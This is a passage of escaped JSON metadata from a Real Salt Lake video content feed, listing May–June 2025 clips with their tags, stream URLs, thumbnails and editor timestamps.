&quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/nick-rimando-saves&quot;,&#xA;          &quot;title&quot;: &quot;Nick Rimando Saves&quot;,&#xA;          &quot;slug&quot;: &quot;nick-rimando-saves&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;nick-rimando-saves&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;4f7ce1f6-a97b-40af-b6b9-bbed4c41f7df&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;eeafd2aa-f8d6-4742-aa73-4ed398ba964d&quot;,&#xA;          &quot;_entityId&quot;: &quot;1899527d-50a7-44af-9787-bede784fc729&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/nick-rimando&quot;,&#xA;          &quot;title&quot;: &quot;Nick Rimando&quot;,&#xA;          &quot;slug&quot;: &quot;nick-rimando&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;nick-rimando&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;390184fb-5c5f-407c-b0d9-f5510dc2d2b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 15310,&#xA;            &quot;firstName&quot;: &quot;Nick&quot;,&#xA;            &quot;middleName&quot;: &quot;&quot;,&#xA;            &quot;lastName&quot;: &quot;Rimando&quot;,&#xA;            &quot;knownName&quot;: &quot;&quot;,&#xA;            &quot;clubOptaId&quot;: 1899&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;33195&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6373998126112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/2074a5d8-b368-48cf-a96e-1b4d94b7b1a0/10s/master.m3u8?fastly_token=NmEyNWE2Y2NfNDZjMGM4MzM3M2EwZTUwYzEzZmI0NTUzZWViNjA5NWY2NTE3OWE3Y2UyMGMyMmZhOGQwYjFkYjhmMmY2Mzk3MA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/2074a5d8-b368-48cf-a96e-1b4d94b7b1a0/46ec1098-e014-480c-95b7-74e1a676a7f4/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-06-07T17:01:32.96Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-06-07T16:57:05Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-06-07-at-10-53-26-am&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-06-07-at-10-53-26-am&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-06-07 at 10.53.26&#x202F;AM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ebjnxlpbfr5cmmuysocv&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ebjnxlpbfr5cmmuysocv&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6373126428112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6373126428112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;d5403071-20f4-4013-a233-bb423fbdfd56&quot;,&#xA;      &quot;_entityId&quot;: &quot;a10428b0-e79b-4d1a-bdf7-131a572a4e38&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-17-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-may-17-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: May 17, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;86528&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6373126428112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/534db791-50ad-468a-88df-3e9512fcf595/10s/master.m3u8?fastly_token=NmEwZGY5ODNfMjU4Y2RhNTFhODA0NzU3MzA5MDFiNzU4NTM3NGFiNTY1Y2JiNmUyNmVlZjVjM2MyNTI2YTUyNzk4NGVhNjJlMQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/534db791-50ad-468a-88df-3e9512fcf595/bbd527dc-3f7f-4bb7-962b-82dd6fae240c/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-19T16:24:41.237Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-05-20T17:53:58Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;051725haboconpablothumb&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051725haboconpablothumb&quot;,&#xA;        &quot;title&quot;: &quot;051725HaboConPabloThumb&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/dmuofxxj2yp6mcfgq3uo&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/dmuofxxj2yp6mcfgq3uo&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372854815112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372854815112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;1c00ab86-cf8c-4c8b-ac97-ebe5b40f219f&quot;,&#xA;      &quot;_entityId&quot;: &quot;7e4c461f-58c2-4588-b27f-c8e08cb52d8e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-may-14-2025&quot;,&#xA;      &quot;slug&quot;: &quot;afcu-match-highlights-may-14-2025&quot;,&#xA;      &quot;title&quot;: &quot;AFCU Match Highlights: May 14, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;da5a9c9f-093a-4b8b-bae2-e222a911e633&quot;,&#xA;          &quot;_entityId&quot;: &quot;25518c67-46c9-42b6-b9bc-82bdd5aaf3f3&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvspor-05-14-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsPOR 05-14-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvspor-05-14-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvspor-05-14-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;57968c6a-8b1a-4d6e-8a25-40eb1d82aee6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017731,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005YR&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1581,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 13&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;95296&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372854815112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/0fc45e16-af50-4ff5-aba1-8110769e5079/10s/master.m3u8?fastly_token=NmEwNzVjMDJfYjBmNmRkYjE2NWJjNzNhOThkMGUwNjgyNDNkZmE5N2UxMGU5OTJlZmZkZTljZmRmN2I2OGM4MzgzYzk4MTFlMA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/0fc45e16-af50-4ff5-aba1-8110769e5079/ba0f962d-35d8-4642-88c3-c6f9d85a28ff/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-01T20:54:06.733Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-05-15T17:28:09Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;rslvspor-highlights&quot;,&#xA;        &quot;selfUrl&quot;: 